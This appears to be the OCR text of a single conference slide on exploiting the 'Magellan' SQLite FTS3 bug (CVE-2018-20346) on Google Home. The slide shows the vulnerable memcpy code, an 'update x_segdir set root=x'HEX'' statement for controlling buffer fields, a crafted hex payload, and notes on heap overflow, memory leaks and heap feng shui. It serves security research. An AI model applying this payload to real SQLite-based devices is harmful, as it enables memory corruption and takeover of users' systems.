 Exploiting the Magellan on Google Home
• Review the details of CVE-2018-20346
• Control pNode->a, pNode->n, aDoclist, nDoclist, via "update x_segdir set root=x'HEX'"
if( aDoclist ){
pNode->n += sqlite3Fts3PutVarint(&pNode->a[pNode->n], nDoclist);
memcpy(&pNode->a[pNode->n], aDoclist, nDoclist); 已用时间<=2ms
pNode->n += nDoclist;
}
nDoclist: 256 (Varint)
00 04 31 32 33 34 02 00 00 00 01 01 01 00 01 01 01 01 00 80 02 01 01 80 02 aa aa aa aa aa
pNode->n: Buffer offset
aDoclist[]: Overflow or Leak Memory
pNode->a[]: Heap Fengshui